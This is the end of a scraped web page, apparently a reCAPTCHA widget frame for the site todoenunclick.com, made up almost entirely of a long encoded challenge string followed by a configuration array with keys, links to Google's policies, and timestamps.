gBzYsecK9wrnDuMKcJMOGDMKXw4McLsO0wpDDvcKwUUdSw6LCmH5FcxNWw53Cs8OzEsOVRx/CqW9GwoERPknCjcKhw4gSVGNFLMOiw4kgfMKBccKfwptDwodoSz3DnVJAwrrCusKxPmEhw74UwqEoacK8w7zCjUfDgsOAe8OXwp7CgzFPBD3DpcOpwrLCqU/[base64]/DoxHCkcOvwqHDh8OOwoEdwqsSUjwewo4vcQZpwqXDtcOlMcKUwovDpcKTw4I7G8K2EGhVw6AwK8KCw6YwwpR5fcK0w4h2w5gDwrTCosOiAV/DjzbCmsKIwqbCknBWC8O9w7fDvgpJDVDDuzUXwqoeEcOow7tqf2fDpcKOCgk4w6VYb8OZw4rCj8OKGMOrFcOzw47DosKsFzlxwqdBZsKqMsKDwqzDt0fDqsOWw5DCpRkLTMOCOT/[base64]/CjMOTw60Ow6nCoRbCmlcdwq0Ow5hPLcKUeMODw4Btwql2wr3Cvw/Dtys7wr/DomPCvlDDkSkswrjDv8K0w54CVR/DlUDCrMOcw7gZw5XCu8Kxwo/CmVrCh8Opwr7DisOBw70UFDzCjHDCoiYqE2TDjF0mw7Uew5HCgTjCtRjCqsKWwqDCpiAmwrbCtMK3wrMdH8O9wpVgKlLCmmN8Q8KPw5IEw7zCisOVwovDuMOkCDnDgMKxwo3ChQ/DgsKHIMOYw5/Dj8Kcw4bDthsbIcKbMHF3w4V7wrBrw5M1w7RYw67CgE4TDcOFwqx8w4FTKGhRwpLDpgzDpcKQwrHCvGLCjcOKw6fCtcO0E3EJFnZKFGUpKMO/w7HDocKpwrZIKlsoN8KowoA4QFHDv3FmflnDnWNqbAtxwq/CvMKqA28rw41Cw4MgwprDql/CsMOoCSbCmMOww5JQwps+wqgjw7vCiw90JsKRScKvwqJWw7c/BsO9YSU2BVXCojXDtsOwwp/DomN3w7vCml7Dn8K0JkrCg8O6BcO1w7UgG1nCgVwJBGfDksKPQ8OxwqMpwrd8JTNmw7PCpcKbGMKhwodAwpXChsKRfsODSAACwqJ7bsKjw7/CoUzDscORK8OyDHLDm2AtCMOKwp8ow4XDtcO8LHxiI1d/wppFw6k1AcKYwpwbwq3DhVEHwqbCulJowqHCkQh8Y8Kzw6LCkcKPw6HDvAh/LmbCpMKfehpVZsK5GSjCv23CvsOEWl7CsTI9PkLCvRTCssOAwrPDp8O5c0rCkB1Kwr3CpDlFwqfCmMKPw7FUwozConJle0/Cs8Ogw61fTcOywrTDpQvDhcOMAUvCt3U+w77CicOkwrp6wroKaMKODW5RUcKUwoAPZsOeb8OzwrzCusOYw7DDukxpNsKSMcKTXx3CgltPwp9XwrkFX8KswozCqSzCk0h1ZsKsTcKAwoIbGFgaHg0yUMKAwonCuA/[base64]/DvmnDvTfDmcK6wq7Cl8OFwpRxw7F4X0nDuFLCg2DDvC7DtyDCnsO5EsKhU8KJw7LDl3woYFXCi8Oxwp5aw4tVJjnCm1gVAAxHwoVHREB/w599w4fDisOKwqFkTsKzwr9dLUp+eHTDjsOfPcOfBcK4VwhowrF9c8KTWDt6wqUUw6oAw6nDoMO6wo4tciTDusKlw6LDrCkHO1JaMMKrP2TDvcKDwodSfMKOJXgZDMKlf8OhwoZuDmNqc8OGfS/[base64]/Ct3DDgirCrcKzUcKgXMOgKi7Dh8OdTnvDj1BHDwDDr8KsI8OVwrMmGGgLFMOnbMKxwpcUVcK+w77DnRQbHBvDrEFUwrAwworCjFDDsy5yw65JwqLCsV/CvcKNYsKowoXCigRgwr/CoVBNZcKrRB0dw5FTwoNXw51ewrJKZMOhO8OZaMOjS8OXGsKOw4PDt0vCr3bCiMKxwobDvcK6amrDkDIZwpfCm8OfwqTCiMKcTzxpwpkEwrfDojclW8OAw5zDlTQUwo5yw5Q1SMOSwr7Dhn0waGhHFcKoI8O+wqYaLcOgflTDrMKQHsO/HsOOw7MqaMOibsKBw69lbzTCjQnDnjFmw6Ymf3HDvcOpR8OPwpovYMKQTMKbNWjCssOTZMOUw6bCvcKPE21uwpt9wofDv29KwpjDmz5Xwp/CncKYOHtKKz4ud8OZKnvClC5vfxBUG2fDiBXCpsO4GWAaw5t2MsOVLcK0fcOYwoxjwp3DgUYfECLCoglxSjhEw5INdibCgsOEc0bCukEUwo9uFnNSw6PDn8Okw7jCvsO4w4JAw6bCmChTwrvDosOSw4vCtsOdW0t7LMOoWw/CjMKdf8ODbjDClAQpw6LCs8Oyw4bDiMOPw7hXZsOcAGTDqsObw40Aw4fDky/DksOvQsO7IcOvQcKqZ18Uw7xGBMKDA2jDlMOMWB3Cs0TDpzA3Y8O4w50MwqV/[base64]/[base64]/NX7ChzY1w67CkCPCnsKXwr0kwr1GJkZgZMK+w5A3XlBUwqTChBUlw4jDsMOUUCZ/wooqw53DpMOwMMOiwq/DvjsdwoHDvMKjDlXCosKTw63CpBISeGZww6coU8KRWjjCsy3DlMKgasKmHMOnw6LDqQ/[base64]/[base64]/DjcO5w5LChwYkw5PDksOTwrRIw7rDtcOsYcKMAxpvw5bCnyfDgnsSwoTCkR1Iw47Dp8K+fwVFLcO6ez1xW07CvMK/T8KMwp3DgMObRA4Nw547XcKFfMKPVcOWG8OvB8ORwqHDtcOQB0DChw88w6zChMKkY8ODw6Qvw5rDusOoDAVEdMKWw6PClcOVaSAQVMKqwpdxw67DoFTCpcOkwrJGTsKxbsOiO8KEwq3CsMORQnFMw6Biw7ELw5/ClgnClMOBFMK+w5bDty9Ywqljw5MwwrEDwofDtQDDvnTCv0VXw4nCi8OwwqrDn3jCq8O9w57Dh1/ClB3CpyHDk8OEWm3DgxzDocOMwqnCsMKSC8KGTsKJD8OEO8OSw4jCnMOWwonCjHYjNgoETGtuKsKEBcO7w6/DrMOwwp1GwqzDt04KOsKKexVKJsODfUhXw50wwqE5NMKNecO7KcODdcOdOsKWw5ATWEDDvcO1w5EMYMKxwq1aw5PCiU/Ch8OVw4nDjcKGw5HDgsKzw50XwppmIcOxwpxtdRPDoMKdC8Kvwr8UwprColvCgsKJwpnDpATChcKQbgkQw6zDsDYTfRFdPBFgNBhHw5bDnXkkGsOFY8KQCSQ7ZcKyw4TDq3EQeEzChShEY0dyLnnDnCXDpiLClF/CnsKNBcOKEcK+EsK9YMOfTXowFhpjWMKEP1Qnw5vCnsOAY8KDwq1Qw7Q6w5/Dm8K2wpgTw4/DqETCu8KtL8KHwqggJxQoYmbChjsQC0rDmgXDp1ECwoYbw6XChBIrYcKHOMOyWcK7w6XDiHV0CV7Cj8Olwp1rw4kKwo/Cl8KUwpUTcAwoLMKaV8KJwrFLw6FBwrdWe8KiwqNqw65Xwp4Qwr/DoMOMB8OuXxBzw4TCgsKkIsOFLj3CqMOkw4DDjMK4wqUNXcK/wrbCliHDgMKVw5HDm8Kyb8KOwoXCisOKN8KHwpPDgcOXXMOFwr1sPMKmwrbCl8OtP8O+V8O3GgPCsn42w7JLw63CpcKkCMKPwq3DmUhewqbCmsKRwpxlSh7CqMOyecKYwobCp0fCsTYYwqFxw78iw68+eCjDlWdXwpDCo8KsM8KaIjbDgMKdwqE9wq/CvDZcwplAEDDDplvCrjBNwpE/[base64]/DlMKDw5TDtsKdGiBfw6HDrsK9JwHCosOhwqXDrMOJw7LCjsOewpwLw4nCpcK/[base64]/[base64]/Cm8OTw5TDnX4+IsKowoI6UWQfYwIuw63Cm33Cp24EaEfDj3LCi8K3w4fDucOUw4PCl0RDwpzDhnHDp8O8w4LDgmNEw7lkP8OJw5TCq2Utwq7CsMKLw5x/wrvDi3TCsnHDh3LCgMKewpvCuQHDtMKkbsOLVSXDqsOvdcK3EHl7aMK9ecOUw5XDl8OrQ8KDwqvDhMKcUcOEw4Jbw6fDucKpw4A/PGHCiMOww6tfRcOBf1PDjsO4Dh/CsQwzVcOnGXnDvwsWAcOjDMOnccK2XG0hfzMYw6LDoHwpwqMoAcK8w6HCksOpw7Rgw7NRwofCpMKcCcOAw4NOcSzDvsOXDsKCwowYwpQ8wpXCscO6wpcLwo/[base64]/w7QRwqfCpD4Gw6xJwopAwpI9eAbCg8KCwp8cwpRVIFsiw54bE8OJw43DnwNcIcOpccK0a8Olw4fDscKqJcK8HcOww7vCpSHCr3rCpwzCmsKCwo/[base64]/DucOBwoACw5gVw4TDj3YZOsKWHyo0dWjCqMOpdw4hwp/DlcKKE8Omw6LChhI5EsKwWsKlw7fCpHETf23CiCYSScKoF8KTw7BdOBXCt8OgEwEydC5MaAVtA8OtLkPDnwfDt0BwwqHDlm95w5ZcwrrCkUjDrCc5KT3DucK0aHvDkFEtw5DDhyDCpcO6UcO5HUB3w7zDvlfCvQtwwp/CvsKRCsOLDMOrwqbDg8OrdGFlNAbCh8O2AjnDm8KXEMK8ecK/YQDCjnNVwozDuiHCvVbDljgdw6PDq8KiwpPCgm5RW8OAw5QZNUYvwqtPw4QAGcOrw6ELwqcNaltiwotLQsK/w5vDusOzw440NMOyw5bDlMOQwpgIPRjClcKcZcKYUDHDpWUswrfDrjPCnwVdwp7CqcK/CMOLKg3CmMKhwqk4N8OswrTDhHM/[base64]/DkcOLwoxmcyHCsG9GDlrCp8ObfEdyw5zCqMO9D0dgEsKfYEjCgsOVXmDCqcKCw7pbcWxJQMKRO8KpKkpaC3jCg3jCkA9NwpjDhsKjw7BjCgrDmE1MScOKw5/Cm2zCiUDCqMK/[base64]/DqErDmMKuc8Ozwpo6w5TCow3DhcKZWEQrGMOgMMKUB0vCscOnGzQDEsOdwrpKDmnDullFwq0Cd8OhHFR0w7HDiVTClcOLwrdHTMOfwq/[base64]/Dp0k/dUdQW8OgwpjCsAZGw4UgJ8K1I8O7wovCnkzCjC/CksO+VMOpfjDCuMK6wpHCp0cUwq5uw6sHdcKnwpsjdDbCuFcHDRZkdcKvwr3CgzZsUHoRwo/[base64]/DjCXDk2rDiQxjVwsDwoDDgC3Co8Osw7/CscO0wotiNMKQw6k/Oh5kwp1qw7dBwrzDmXoQwqXClRc8OsOAwpLDqMK7RFTDmsOsAcKZX8K7JQYWVW3CscKwTMKCwoZFw5TClQ0VwoEww53CuMKNRm0MRDYdwpXDny7ClUHDrXTDrMOBJcKQw4zDtQDDu8ODZALDjUd7w5RoGsKSwr/DrMKaPcO2w7zCtcKJN3rChzrCmxLCom3CsAcrw64vRMO9ZsKFw4s4Z8OpwrPCpMKAwqwVDWLDusO8RUpHOsKKVsKnC3jCpXnCksKKw4MHBhjDgARjwolFS8OJdmdVwprCtMOBB8KTwqfCiydxFsK0cnsBU8KfRSTDncOCZinDpMOUw7ceTcKbw7/[base64]/wrjDnCHCuTESXcOswqvDqxrDvMKyCx/CpTlwwrzDiMO8wrFHwrAcH8OPw5LDlcOXBnlXZBnClT4LwrA+woZXNcODw5fCrcO0w5YAwr0MXDsHZ33ClsKoMy/DqcObc8KkTh/[base64]/wrnCmsOVwr9lTiTCgMOtwrk4QsKXcAN0AsK8JztCw5ggOMO8DnFhbcKGw4ZcEcK3GAvCn09Hwr45wqnCjsO0w7jCqSjClsOOAsOiwp/CkcK4JTLDkMKEw5zCtDrCvmMVw4PDhwJQw5EZcCjCoMKYwoHDimzCjnfDgMKLwoJaw4E1w6kbw7oLwpzDnSkRDcOFTMOww4LCoWFXw4Zjwo8LDMO/wrjCvgzCmcKBOMONYcOIwr3Dq0jCqipEworChsO6woUawqtOw5rCq8KXTCPDjG19E1HCqBPCrA3Ckx1pIQDCmMKhLQ5aw5LChGvDiMO6KcKULlBbfcOlRcK0w5nClGjCiMKSNMO8w6HCu8Klw51bAnbClMKtwrt/w6HDmsOVN8KpcMKywrHDm8O3w5cYXcOrR8K5fcOYw6Y+w7R+AGRQWj/CpcKIJWTDosOfw7xiw63DhMOdDUDDmUhuwp/Crl03MlMfNMKUWMKCB09uw6LDjlRlw6zCpgB5J8KObT3DpsOcwqQewph9w4Yjw4zCiMKnwq7CuFfCnhc+w7pQZsKYRUzDncK+OsOWPlXDmQMjw6PCs1TChsOmw4HCkVNbOxPCvsKrw4g3csKSwqt5wqzDmgfDtkUlw5Udw6QCwq7CuCZlwrURNsKPIgJOV2HDtMOYZh/CisKgwqMpwqF9w7TCjMKlw5ZoUcKOw6xfSnPChsOvw40Rwpk9d8KUwp9FCMKEwp7Cn0PDh2zCqcOywrBff28tw6Z8A8KkQlc4wrVUOMK8wo7ChEJrIMKBXcOrTsKkEsOvDS7DlXjDhMKuesKAEmpAw6VQDAvDssKswoMQU8KXMsK7wo/DhwDCpzLDiQpfOMKRO8KMwpjDp3/CnXg1dSjDviEHw7prw5U7w6vCoELDscOvCzTDu8O/wqEXHsKYwqTDlE3Cp8Kcwp0qw5J4c8KmI8O0PMK9eMKUR8OUWHPCmWvCq8Oqw6fCowDCqCo/w5sBOl3DtsKKw6PDv8OhZFDDgB/Dp8KFw6bDg3dqW8K2w4xhw5DDh37CtsKKwr4fw68faGvDgUgmXR/Di8O9b8OQC8KUw7fDigEwXsO0wpt0w5XDpm1kesOrwrVhw5DDgcKUwqhUwrkHYBdtw65yER/CsMK7wq1Cw4LDjCULwpA2XCNrfljCkU56wrHDsMKwc8KYCsONfiPCiMKew4fDr8Kcw7RuwppnGDnCthzDtQs7wqHDk2EACzLDrkFJCQQ8w6LDkcK/w5dbw7vCp8OLMsOnNsK/EMKIFGh0wq/DhSfCuDXDoSLCiGTCuMO5AsOzQ2sbCxJ8CMKCwpBaw5w5dcKfwoHDjjQtVjMmw4fCtSxSYx/[base64]/[base64]/w57DrxfCuxJJw7TDp0hFEgcJeGcxwrFjNG8jZm7CpMO1wr/[base64]/DkcKnw6rDiAkbPl4YKsOZVAXDqATCgV0sfFAsUsOawoXDqcK5esK7w60wEcKQNcKiwrlzwoYkSsK0w6oBwq3Cs1wff3wVwr/CqVDDiMKkIkXCq8KuwqdrwpzCmAHDnzBmw44VLsOLwrRlwr1iN2PCusKow7U3wpTDmQvColhLNlHCucOmBAgGw5c9w75sbWfDmT3DlMOMw4UUw7fDgxwBw4AAwrluOlTCkMKCwp8mwoYgwolXw6Juw5JkwoUFURt/wqvDtxvCpsKPwpPCvRUKLcO1w7bCgcKZbFw8Nm/CrcKnVXTDt8OTQMKtwrTCpzNQPcKXwoB7OMK3w5FzX8KtMsOGeDZ1w7bDhMO8wo/Dlkozwq4Gwo/[base64]/DrUXDmGrCuHjDj3wvfhvCiMKzwq1oKcKCMwNXw7JJw6o+wr/DsjYkGsKHw6nCnsK0wqzDiMK0OcKuG8OqBcOcRcKuGsKbw7nCj8O2aMK+THV3wr/DsMKiPsKDS8O4AhHDgBfCs8OEwpfDl8OLGgBOw7DDnsOYwrxlw7PCpsO5wqzDq8KjIk/DoEHCq0vDl2zCqMKKGX7Di3kncMOGw6ApHcKaZsO1w4pBw5fClFzCiUQTw4TDnMOpw4cEBcKFISRDFcKTLgHCpyTDo8KBcxs+I8KzVj4ewrtKT2vDgxUTI1PCpMOCwrdZY0nCi2/CqlXDjDk/w5d1w5jDp8KMwp/ClsKgw7PDpVHCsMKgBWzCuMOwJsK/woYoEsOORsOIw5Jow44gMDHDpiHDpnclVMKjBk7ChivDu1kccS9ww6dew6oOwr9Mw6XDjG7Ci8Kbw4onIcKWeGfDky0kwqDDl8ORAGtJX8KiGcOfSlfDtcKQNCdvw5BmM8KKaMO7PnRyFcOew4vDlmlMwrs9w7vCl3fCoyXDlmZVQGzCv8KRwo/Ch8KKNXXClsKsEikJWVQdw7nCs8O3a8O+PR/[base64]/w4sGFMKHZ8OmwqnCnCHCskrDvBEUIMKFV0nDuzp/[base64]/CvxPChxdkw5DDo2HDinzCuU9bw5N/[base64]/[base64]/[base64]/[base64]/DnS/DrhnDnCXCn8K8woksNsO2wp/Cji3CpMOlVyzDk1sDXix7SMK4SMKeXibDiw9aw5MsVijCocKTw7TCiMOuAwQbw7/Dn2NCUQfCqcKnw7TCg8OYw4HDrsKUw7/DncOzwpRQcTPCqMKZLFsDCsOhw5Ybw47DncOLw5LCuFfDrMKIw6PCucKdwr0PY8OSC1bCjMKiVsKfGcKFw6HDvw4XwqpawoQiXcKUFBfDssKUw6PCp37DpcOdwrLCmcOwSxgSw43CvcK1wqXDk29ow59TbsKDw50jPcO2wpNxwr5fVnBHI3PDkDBAa1tUw7t/wrDDvsK3wq7DmwVHwrhOwqI2O1AqwoTDr8O2WcOKVMKwasKOVW8WwoJrw7rDh1XDuSXCsU0UNMKew6RRJMOCwoxWwqDDnGnDiDgfw5/DpcK8wo3Cl8OQMMKSwrzDlMKXw6tCacKlKzwrw5LDjMKXwrLCnnsrNzk+QcKsJnjCr8KoQSDCjMK3w6/DpcKnwpzCrcOYacOrw7vDvcK6WcK7RsKVwrwPFF/ChF9KZ8Kcw5/ClcKVScOMA8OZw6Q/Eh3ChhbDmBZdIQxpSSRzNFIKwqpFwqcKwqDCr8K+IcKCw57Djl9wQ1YkR8OJaCLDpMKlwrTDm8K8UV/CtcO4alrDsMKfDFbDuSZMwq7DsXcYwpbCqi5NCgnDi8OgcitaYmtWw4zDsh9zVx8SwqkSL8Odw7VWTcOyw5RHwp8hXsOBworDvEQHwr/DiFHCgMOiWHTDucKzYMKXHMKFwqTCiMKbMEsLw5/DmAF7BsKCwo0IaSPDvTstw7piZUldw7zCmUtawrLDgcOCYsKswp7ChwzDjWYiw5LDrCJ8fxpyHHnDpDJ8WcO0bVjDpcOcwqoLehUyw65aw7tPGF3DsMKmUlhzGWlAwozCtsOvMBPComPDmWMxYsOze8KFwrIhwqbCv8O9w5fCnsOYw4sTLsK0wq1oasKDw6nDt3LDng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,940],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgBOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRm1kPMDGc7KEBk\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NY31tCZo48S1D57VeQlDus8INLMwQGzhjTUe1vuqEqo\\u003d\x22,1,0,null,1,1766372399069,0,0,[196,150,222],null,[4,189,35,225,177],\x22RC-Jew0-K74ztBOjw\x22,null,null,null,null,null,\x220dAFcWeA7nvRj4B8f2tQbTDWTce9CTVObTb69vgM-D1gVJYOeTvu9pNiL1nWs1xY6LLwJwWGjvqlUXFVaTa8JhL6xBdWfGPDBeTA\x22,1766455199212]");
    </script></body></html>